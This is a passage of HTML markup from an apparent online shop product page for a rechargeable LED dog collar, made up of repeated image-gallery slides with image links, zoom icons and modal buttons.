  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=246 246w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=493 493w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=600 600w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=713 713w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=823 823w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=990 990w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27358456807507">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608007251"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608007251"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608007251">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782608040019"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782608040019"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782608040019">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607745107"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607745107"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607745107">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607777875"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24782607777875"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=246 246w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=493 493w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=600 600w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=713 713w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=823 823w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=990 990w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24782607777875">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24782607810643"
